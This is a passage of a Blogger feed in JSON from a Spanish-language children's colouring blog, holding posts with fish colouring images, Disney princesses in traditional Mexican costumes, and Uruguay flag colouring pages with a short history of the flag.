text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1137\" data-original-width=\"1300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s600\/pez+colorear+_5200001554.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s1000\/pez+colorear+_5200001558.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"837\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOthJuiaaqfABYp_jHNvAlLk-OrenS4JkWtRJ7tNA81LZaDjJCUpfr3ZHRqw6r3foDICSJrawyM1sPemLjI4g0qH3EvnK2ghJx3j7tALmdAe5KqB7ZM1Q4LyJIo_sOJnsI_GZWDW8yK8\/s600\/pez+colorear+_5200001558.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s1094\/pez+colorear+_5200001560.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1094\" data-original-width=\"764\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj03m1x7x8Ot-wqt8VLXDiHT_9hRPZI2gNZxbqnSMA6jFMcj0WlBSoQ7YBriKIi7TVReFp-fPPOUJK1xNf_KXl2X-FXRLXBvLrfnrrIdTmvAeKx-zc3Vy5wNfeAtDFUMt3gAV0QHpyvDUc\/s600\/pez+colorear+_5200001560.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s1650\/pez+colorear+_5200001562.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYS1ak_R8KbEBa-NQcGBxJH-1duZsyWwgz8usxvzuBu8Zeypu1lgm-jG0qWdIVN6u5kbjw69Y9BwrQJvOxCqpWu48963whSd_r3er0b99-kPQydSQHzF7kut4MQn3CtQXDgWswMQdWUiE\/s600\/pez+colorear+_5200001562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s1060\/pez+colorear+_5200001566.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1060\" data-original-width=\"820\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfAVRDier5JgpsoO7cGUtpbdv1wgvd7IGTR8kv16vRtF7csdC6tiTg3q7JiSOTSgCKKjAYTcuZ0r9KJSRXfNyEokjdiZFTjjPitCVLY8Z8fr52W4F0lH_POmSVhMvQczImyQOrLrUTl18\/s600\/pez+colorear+_5200001566.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s1024\/pez+colorear+_5200001568.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"899\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7KeA1GADrjxFGICTQnEP2UdLfIjvduRimBeHeaPR8uxMSBh-VztO3NI6hpo9NsDY4id77EwpkPkwfRaUHAOr1A1uDSSmkxTEKotp7fArz27oYxekJO7UQydsLZQDJVP1MnbS0ToTEYw\/s600\/pez+colorear+_5200001568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s1390\/pez+colorear+_5200001570.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1390\" data-original-width=\"1300\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK5bb2qJdu6v3vHnyDDRtlAjVcwG9_YXY041zlIHad0l09I23pcLXGWsYJIAfRweaGkusQ4Hp3i4I_6nCsZL3DjoFS9FBvhmSmNwkRlOQkd3IeWXVc78zMsCss2iQ2SDW963XqMFxf_js\/s600\/pez+colorear+_5200001570.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s1186\/pez+colorear+_5200001572.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"824\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP53T9EMPMtIagDGT3m_Qo0w-o5FUfbuxAUeGWPSs_S9BLigOOUKc60h-YLEOaRxzh9mBBBgsGU2IWP6noWESfVrxa6ffaY1jNlORDLZxR2vhX-TlPs_lZiVQ-CcEI_-Xf8Z1UHbSLFc\/s600\/pez+colorear+_5200001572.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s1200\/pez+colorear+_5200001574.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1190\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsEwjKbLAt5NxUXlPyKT44TLhrzbe-RCBBznnGCG60wmFC7JDO5LuSXcENSSuiRCk2w-qVeZYTFHQmclwmL_xOD4HZkyC2HMqwmIUjUuh4J50gsZ93vjBjGzlaMM0SGZc5Xw8KowU_qU\/s600\/pez+colorear+_5200001574.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s2000\/pez+colorear+_5200001577.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMq_ipgWSNLXyJDJQJ2Mblid6M10IQEvIPsCmmvAQEEnk8tJ8Ku2vpSBGuyGAedAP9p2PQ6kk61HFg8Ei5iWWNzsjS_xvMwiWOnFEI_yz_UgHTMXrdjmS9aP8-bp9gyFEsR3FbwM2awLM\/s600\/pez+colorear+_5200001577.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgWMjmZJ5v_wHu0KMhGtCM1chNziIui8cr7QjNixS9Z2WPCUGGOhaQcFQKCOefL3es7aCbjV-uWAR7MDxFmBiJrB0-PAXdWw05glEMsOZ4WbcP4RThWa4Mh4S1D22FQsEJXNBSv9kA\/s320\/pez+manualidades.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6225733040845335822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6225733040845335822?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6225733040845335822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/05\/clipart-imagenes-de-dibujos-de-peces.html","title":"Dibujos de peces color y colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4696172014417693551"},"published":{"$t":"2020-11-05T16:22:00.005+01:00"},"updated":{"$t":"2020-11-05T16:22:32.874+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"princesas disney mexicanas"}],"title":{"type":"text","$t":"Princesas Disney con traje típicos mexicanos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Princesas Disney con traje típicos mexicanos\u003C\/h1\u003E\u003Cp\u003ELa ilustradora Aida Sofía Barba\u0026nbsp; sorpende con dibujos en los viste a las princesas Disney con los trajes típicos más representativos de México.\u003Cbr \/\u003E\u003Cbr \/\u003EEl proyecto se llama “Princesas a la Mexicana” y está inspirado en las vestimentas tradicionales\u0026nbsp; de estados como Jalisco, Michoacán, Puebla, Sonora y Veracruz\u0026nbsp; Así Bella lleva untraje típico de Chiapas, a la princesa Jasmín luce como indígena de la cultura Seri de Sonora, mientras que Blancanieves es una\u0026nbsp; eracruzan, Aurora baila\u0026nbsp; con un traje de Jalisco,\u0026nbsp; Rapunzel como toda una bailarina de Michoacán y a la protagonista de Frozen, Anna, con un traje de China Poblana.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s2048\/princesas+disney+mexicanas++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/w640-h640\/princesas+disney+mexicanas++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/s2048\/princesas+disney+mexicanas++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/w640-h640\/princesas+disney+mexicanas++%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/s1200\/princesas+disney+mexicanas++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/w640-h640\/princesas+disney+mexicanas++%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/s2048\/princesas+disney+mexicanas++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/w640-h640\/princesas+disney+mexicanas++%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/s2048\/princesas+disney+mexicanas++%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/w640-h640\/princesas+disney+mexicanas++%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/s2048\/princesas+disney+mexicanas++%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/w640-h640\/princesas+disney+mexicanas++%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4696172014417693551\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4696172014417693551?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/princesas-disney-con-traje-tipicos.html","title":"Princesas Disney con traje típicos mexicanos"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s72-w640-h640-c\/princesas+disney+mexicanas++%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5373789542497839141"},"published":{"$t":"2020-11-05T15:36:00.007+01:00"},"updated":{"$t":"2020-11-05T15:53:46.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bandera Uruguay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uruguay"}],"title":{"type":"text","$t":"Colorear Bandera de Uruguay para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos de la Bandera de Uruguay para colorear\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa bandera nacional de Uruguay consta de cinco franjas blancas y cuatro franjas azules dispuestas horizontalmente y un cantón blanco con un \"Sol de mayo\" dorado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EComo parte de las Provincias Unidas del Río de la Plata (formada en 1816), la Banda Oriental, que eventualmente se convertiría en el país conocido como Uruguay, estaba originalmente bajo la bandera azul-blanca-azul con rayas horizontales levantadas por el general Manuel Belgrano en 1812. Sin embargo, como muchas otras provincias argentinas, Uruguay desarrolló una bandera propia. El ejemplo más antiguo, que data del 13 de enero de 1815, tenía una franja horizontal roja añadida en el centro de cada franja azul. El 25 de agosto de ese año, la bandera se cambió a franjas horizontales iguales de azul-blanco-rojo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl día de la bardera o día del Pabellón Nacional se celebra cada año el \u003Cb\u003E19 de Junio\u003C\/b\u003E día del natalicio de \u003Cb\u003EJosé Gervasio Artigas\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Bandera de Uruguay para colorear, pintar e imprimir. Descarga gratis y\u0026nbsp; colorea la bandera de la República Oriental del Uruguay, bandera para colorear los niños de Uruguay\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s1194\/bandera+uruguay+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bandera de Uruguay ondeante dibujo para colorear.\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/w640-h458\/bandera+uruguay+blogcolorear.jpg\" title=\"Bandera de Uruguay ondeante dibujo para colorear.\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Bandera de Uruguay ondeante dibujo para colorear.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/s1194\/bandera+uruguay+22d+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/w640-h458\/bandera+uruguay+22d+2.jpg\" title=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDibujo pra colorear\u0026nbsp; de niña y niño aguantando la bandera de Uruguay ondeante \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/s1192\/bandera+uruguay+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niño izando la bandera de Uruguay ondeante\" border=\"0\" 